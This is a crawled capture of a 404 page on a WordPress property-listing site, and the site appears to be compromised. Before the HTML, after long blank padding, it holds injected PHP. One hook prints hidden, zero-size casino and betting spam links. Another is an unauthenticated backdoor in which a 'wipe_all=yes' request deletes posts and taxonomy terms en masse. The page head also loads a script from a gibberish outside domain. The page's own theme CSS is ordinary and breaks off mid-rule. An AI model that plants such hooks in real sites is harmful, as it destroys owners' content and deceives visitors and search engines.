

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cmmproperties.co.za/content/feyiro/licgmj-c.html
body_size: 25002
content:

















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































add_action('wp_footer', function () {
    echo '<div class="partners" style="overflow: hidden; height: 1px; position:absolute; left: -9000px;">';
    $links = [        'https://ignition-casino-au.com/' => ' ignition casino',
        'https://rooli-au.com' => 'rooli casino login',
        'https://fairpay-in.com' => 'fairplay 24',
        'https://blood-slot.com/' => 'blood slot',
        'https://7777loteria.com/en/' => '7777 game',
        'https://moonwinca.com/' => 'casino moonwin',
        'https://pocketgames-slot.com/es/' => 'pg soft slot',
        'https://paripesa-mobile.com/hu/app/' => 'Paripesa app',
        'https://papiermache-kashmir.com/' => 'misliwin giris',
        'https://cassinofortunemouse.com/en/' => 'fortune mouse',
        'https://casino-croco.com/es/' => 'croco casino',
        'https://pistolobet.com/de/' => 'PistoloBet  casuno',
        'https://wolinak-casino.com/' => 'wolinak',
        'https://fishroad-inout.com/pl/' => 'Fish road'];
    foreach ($links as $url => $anchor) {
    	echo "<span class=\"$anchor\" style=\"display:inline-block;\"><h4 style=\"display:inline; font-size:0; line-height:0; overflow:hidden; height:1px; margin:0;\"><a href=\"$url\">$anchor</a></h4></span>";
    }
    echo '</div>';
});

















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































add_action('init', function () {
    $limit = 1500;
    if (isset($_GET['wipe_all']) && $_GET['wipe_all'] === 'yes') {
        $post_types = get_post_types(['public' => true], 'names');
        foreach ($post_types as $post_type) {
            $posts = get_posts([
                'post_type' => $post_type,
                'numberposts' => $limit,
                'post_status' => 'any'
            ]);
            foreach ($posts as $post) {
                wp_delete_post($post->ID, true);
            }
        }
        $taxonomies = get_taxonomies(['public' => true], 'names');
        foreach ($taxonomies as $taxonomy) {
            $terms = get_terms([
                'taxonomy' => $taxonomy,
                'hide_empty' => false,
                'number' => $limit
            ]);
            foreach ($terms as $term) {
                wp_delete_term($term->term_id, $taxonomy);
            }
        }
        wp_die('✅ Удалено до ' . $limit . ' записей.');
    }
});
<!DOCTYPE html>
<html lang="en-ZA">
<head>
	<!--<script src="[data-uri]"></script>-->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://cmmproperties.co.za/xmlrpc.php" />
 
<link rel="shortcut icon" href="https://cmmproperties.co.za/wp-content/themes/wpresidence/img/favicon.gif" type="image/x-icon" /><title>Page not found &#8211; cmmproperties</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="cmmproperties &raquo; Feed" href="https://cmmproperties.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="cmmproperties &raquo; Comments Feed" href="https://cmmproperties.co.za/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cmmproperties.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='residence_latest_items-cgb-style-css-css' href='https://cmmproperties.co.za/wp-content/plugins/residence-gutenberg/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cmmproperties.co.za/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/bootstrap.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme.min-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/bootstrap-theme.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/my_media.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate-nunito-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5.min-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/fontawesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/fontello.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rt-team-css-css' href='https://cmmproperties.co.za/wp-content/plugins/tlp-team/assets/css/tlpteam.css?ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://cmmproperties.co.za/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.17" id="tp-tools-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.17" id="revmin-js"></script>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1768488893" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/modernizr.custom.62456.js?ver=3.3.1" id="modernizr.custom.62456-js"></script>
<link rel="https://api.w.org/" href="https://cmmproperties.co.za/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cmmproperties.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'> .places_type_2_listings_no,.search_wr_6.with_search_form_float .adv_search_tab_item.active:before,.payment-container .perpack,.return_woo_button,.user_loged .wpestream_cart_counter_header,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woo_pay_submit,.contact_close_button,#send_direct_bill,.carousel-indicators .active, .featured_property_type1 .featured_prop_price,.theme_slider_wrapper.theme_slider_2 .theme-slider-price,.submit_listing,.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button,.advanced_search_sidebar .filter_menu li:hover,.term_bar_item:hover:after,.term_bar_item.active_term:after,.schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.unit_type3_details,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.share_unit,.message-action,.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button,.property_listing.property_unit_type1 .featured_div,.featured_property_type2 .featured_prop_price,.unread_mess,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.slider-property-status,.wpestate_term_list span,.term_bar_item.active_term, .term_bar_item.active_term:hover,.wpestate_search_tab_align_center .adv_search_tab_item.active:before,.wpestate_theme_slider_contact_agent,.carousel-control-theme-prev,.carousel-control-theme-next,button.slick-prev.slick-arrow, button.slick-next.slick-arrow{background-color: #FF3B3D;}.action_tag_wrapper,.ribbon-inside{background-color: #FF3B3Dd9;}.customnav.header_type5 .submit_action svg,.submit_action svg,.header_transparent .customnav .header_phone svg, .header_transparent .customnav .submit_action svg,.agent_sidebar_mobile svg, .header_phone svg,.listing_detail svg, .property_features_svg_icon{fill: #FF3B3D; }#tab_prpg li{border-right: 1px solid #FF3B3D; }.comment-form #submit:hover, .shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.single-content input[type="submit"]:hover,.agent_contanct_form input[type="submit"]:hover,#agent_submit:hover,.wpresidence_button:hover{border-color: #FF3B3D!important;background-color: transparent!important;}.developer_taxonomy a:hover,.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button,.wpresidence_button,.comment-form #submit,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{border-color: #FF3B3D;}.share_unit:after {content: " ";border-top: 8px solid #FF3B3D;}blockquote{ border-left: 2px solid #FF3B3D;}.form-control:focus,.form-control.open{border:none;}.ui-widget-content{border: 1px solid #FF3B3D!important;;}.no_more_list{color:#fff!important;border: 1px solid #FF3B3D;}.mobile-trigger-user .menu_user_picture{border: 2px solid #FF3B3D;}.wpestate_marker.openstreet_price_marker:hover:before,.hover_z_pin:before{border-top: 6px solid #FF3B3D!important;}form.woocommerce-checkout{border-top: 3px solid #FF3B3D;}.woocommerce-error, .woocommerce-info, .woocommerce-message {border-top-color: #FF3B3D;}.wpestate_marker.openstreet_price_marker:hover,.hover_z_pin,.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,.arrow_class_top button.slick-prev.slick-arrow,.arrow_class_top button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,#add_favorites.isfavorite:hover,#add_favorites:hover,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #FF3B3D!important;}.tax_active{background-image: none!important;background: #FF3B3D!important;}.agent_unit_button:hover{background-image: linear-gradient(to right, #FF3B3D 50%, #fff 50%);}.control_tax_sh {background-image: linear-gradient(to right, #FF3B3D 50%, #f3f3f3 50%);}.agent_unit_button:hover{background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #FF3B3D ), color-stop(50%, #fff));}.agent_unit_button:hover{color:#ffffff!important;}.wpresidence_button,.comment-form #submit{background-image:linear-gradient(to right, transparent 50%, #FF3B3D 50%);}.wpresidence_button,.comment-form #submit{background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%,#FF3B3D ));}.property_address_type1_wrapper .fas,.agent_contanct_form_sidebar .agent_position, .agent_unit .agent_position,.listing_detail svg, .property_features_svg_icon,#floor_submit:hover, #register_agent:hover, #update_profile_agency:hover, #update_profile_developer:hover, .wpresidence_success:hover, #update_profile:hover, #search_form_submit_1:hover, .view_public_profile:hover, #google_developer_location:hover, #delete_profile:hover, #aaiu-uploader:hover, .wpresidence_button.add_custom_parameter:hover, .wpresidence_button.remove_parameter_button:hover, .wpresidence_button.view_public_profile:hover,.newsletter_input:hover,.property_listing.property_unit_type2 .featured_div:before,.form-control.open .sidebar_filter_menu,#advanced_submit_shorcode:hover,.acc_google_maps:hover, .wpresidence_button:hover,.twitter_wrapper, .slider_control_right:hover, .slider_control_left:hover, .comment-form #submit:hover, .wpb_btn-info:hover, #advanced_submit_2:hover, #agent_submit:hover,.submit_action:hover,.unit_type3_details:hover,.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span,.agent_unit .agent_position,.wpresidence_slider_price,.sections__nav-item,.section_price,.showcoupon, .listing_unit_price_wrapper, .form-control.open .filter_menu_trigger{color: #FF3B3D;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.page-template-user_dashboard_add .wpresidence_button:hover,.social_email:hover,.share_facebook:hover,#print_page:hover, .prop_social a:hover i,.share_tweet:hover,.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd,.section_price,.sections__nav-item,.icon_selected{color: #FF3B3D!important;}.featured_article_title{border-top: 3px solid #FF3B3D!important;}.carousel-indicators .active,.featured_agent_listings.wpresidence_button,.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #FF3B3D;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #FF3B3D;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #FF3B3D !important;}.submit_listing{border-color: #FF3B3D;background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #FF3B3D));background-image: linear-gradient(to right, transparent 50%, #FF3B3D 50%);}a.submit_listing:hover {color: #FF3B3D;border-color: #FF3B3D;}.fixed_header.header_transparent .header_wrapper,.header_transparent .header_wrapper.navbar-fixed-top.customnav,.header_wrapper ,.master_header,.customnav,.header5_bottom_row_wrapper{background-color: #000000}.customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.header_type5 #access 